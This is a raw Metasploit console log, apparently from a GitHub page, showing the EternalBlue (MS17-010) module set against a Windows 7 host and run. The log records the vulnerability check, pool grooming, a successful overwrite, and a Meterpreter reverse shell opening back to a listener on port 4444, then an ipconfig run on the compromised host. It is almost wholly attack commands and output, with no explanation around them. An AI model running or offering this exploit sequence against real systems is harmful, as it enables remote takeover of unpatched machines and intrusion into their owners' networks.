 Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 exploit(windows/smb/ms17_010_eternalblue) >
msf6 exploit(windows/smb/ms17_010_eternalblue) >
msf6 exploit(windows/smb/ms17_010_eternalblue) >
msf6 exploit(windows/smb/ms17_010_eternalblue) >
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.1.10
rhost => 192.168.1.10
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.1.9:4444
[*] 192.168.1.10:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.10:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.1.10:445      - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.10:445 - The target is vulnerable.
[*] 192.168.1.10:445 - Connecting to target for exploitation.
[+] 192.168.1.10:445 - Connection established for exploitation.
[+] 192.168.1.10:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.10:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.1.10:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.1.10:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.1.10:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.1.10:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.10:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.10:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.10:445 - Starting non-paged pool grooming
[+] 192.168.1.10:445 - Sending SMBv2 buffers
[+] 192.168.1.10:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.10:445 - Sending final SMBv2 buffers.
[*] 192.168.1.10:445 - Sending last fragment of exploit packet!
[*] 192.168.1.10:445 - Receiving response from exploit packet
[+] 192.168.1.10:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.10:445 - Sending egg to corrupted connection.
[*] 192.168.1.10:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.1.10
[*] Meterpreter session 1 opened (192.168.1.9:4444 -> 192.168.1.10:49159) at 2023-02-03 03:30:30 -0500[+] 192.168.1.10:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.10:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.10:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
meterpreter >
meterpreter >
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295